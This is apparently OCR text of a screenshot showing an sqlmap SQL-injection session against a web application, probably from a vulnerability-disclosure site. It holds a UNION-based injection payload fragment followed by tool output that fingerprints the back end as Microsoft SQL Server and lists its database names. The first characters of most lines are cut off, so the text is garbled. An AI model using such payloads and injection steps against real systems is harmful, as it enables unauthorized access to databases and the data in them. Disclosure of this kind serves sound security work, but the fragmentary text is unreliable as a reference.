 ULL,NULL,'qxkqq'||'YIUppQsjTY'||'qqjvq',NULL,NULL,NULL,NULL,NULL--
---
15:56:52] [INFO] testing MySQL
qlmap got a 302 redirect to 'http:// /reference/..
rror.jsp'. Do you want to follow? [Y/n] n
15:56:54] [WARNING] the back-end DBMS is not MySQL
15:56:54] [INFO] testing Oracle
15:56:54] [WARNING] the back-end DBMS is not Oracle
15:56:54] [INFO] testing PostgreSQL
15:56:55] [WARNING] the back-end DBMS is not PostgreSQL
15:56:55] [INFO] testing Microsoft SQL Server
15:56:55] [INFO] confirming Microsoft SQL Server
15:56:55] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, JSP
ack-end DBMS: Microsoft SQL Server Unknown
15:56:55] [INFO] fetching database names
15:56:55] [WARNING] something went wrong with full UNION technique (could be b
ause of limitation on retrieved number of entries). Falling back to partial UN
ON technique
15:56:56] [WARNING] the SQL query provided does not return any output
15:56:56] [WARNING] in case of continuous data retrieval problems you are advi
d to try a switch '--no-cast' or switch '--hex'
vailable databases [4]:
*] master
*] melinets
*] model
*] tempdb
15:57:00] [INFO] fetched data logged to text files under 'C:\Documents and Set
ngs\Administrator\.sqlmap\output\
www.wooyun.org